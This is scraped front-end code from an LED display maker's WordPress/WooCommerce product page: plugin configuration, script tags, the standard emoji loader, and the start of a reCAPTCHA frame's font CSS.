var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://leyarled.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script src="https://leyarled.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.12.1" id="smush-lazy-load-js"></script>
<script id="jet-woo-product-gallery-js-extra">
var jetWooProductGalleryData = [];
//# sourceURL=jet-woo-product-gallery-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/jet-woo-product-gallery/assets/js/jet-woo-product-gallery.min.js?ver=2.1.6" id="jet-woo-product-gallery-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.24.3" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.6" id="elementor-webpack-runtime-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.6" id="elementor-frontend-modules-js"></script>
<script src="https://leyarled.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://leyarled.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/leyarled.com\/wp-admin\/admin-ajax.php","nonce":"5ed1a95ef7","urls":{"assets":"https:\/\/leyarled.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/leyarled.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/leyarled.com","checkout_page_url":"https:\/\/leyarled.com","fragments_nonce":"abe660d13a"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/leyarled.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.3" id="elementor-pro-frontend-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/leyarled.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/leyarled.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/leyarled.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6ee8af1d0e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":10374,"title":"P4%20Outdoor%20Front%20Open%20LED%20Display%20Screen%20Hotel%20LED%20Sign%20-%20Quality%20Full%20Color%20LED%20Display%20%26%20SMD%20LED%20Display%20%26%20Rental%20LED%20Display%20Manufacturer%20%7C%20leyarled","excerpt":"P4 Outdoor Front Open LED Display Screen Hotel LED Sign<br \/>\nNationStar KingLight LED Lamp Chip<br \/>\nNovaStar Sending Card Receiving Card<br \/>\nHigh Brightness 6000nits \u2013 8000nits<br \/>\nHigh Refresh Rate 3840Hz \u2013 9600Hz<br \/>\nUL EMC CE RoHs FCC BIS PSE Approved<br \/>\nProduct Description: led sign programmable full color outdoor message board\n","featuredImage":"https:\/\/leyarled.com\/wp-content\/uploads\/2022\/10\/LEEMAN-LED-Display-1024x586.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.6" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://leyarled.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://leyarled.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2&co=aHR0cHM6Ly9sZXlhcmxlZC5jb206NDQz&hl=en&type=v3&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=258deryo9h3g
body_size: 48244
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
